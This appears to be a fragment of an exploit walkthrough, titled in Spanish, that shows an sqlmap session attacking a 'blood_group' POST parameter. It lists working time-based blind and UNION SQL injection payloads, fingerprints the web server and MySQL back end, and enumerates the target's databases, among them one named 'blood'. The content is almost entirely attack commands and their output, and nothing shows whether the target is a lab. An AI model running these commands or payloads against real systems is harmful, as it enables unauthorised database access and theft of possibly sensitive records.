 Enumeración de bases de datos
nare@nare$ sqlmap -r req.txt -p blood_group --dbs
[19:31:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:31:50] [INFO] POST parameter 'blood_group' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:33:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:33:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techn
[19:33:09] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:33:09] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please
few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of optio
sec' (e.g. '--time-sec=2')
[19:33:10] [WARNING] reflective value(s) found and filtering out
[19:33:12] [INFO] target URL appears to be UNION injectable with 8 columns
[19:33:13] [INFO] POST parameter 'blood_group' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'blood_group' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: blood_group (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: blood_group=B+' AND (SELECT 3897 FROM (SELECT(SLEEP(5)))Zgvj) AND 'gXEj'='gXEj
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=B+' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767a71,0x58784e494a4c43546361475a45546c676e736178584f517a457070784c616b4849414c69594c6371,0
- -
---
[19:33:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:33:17] [INFO] fetching database names
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test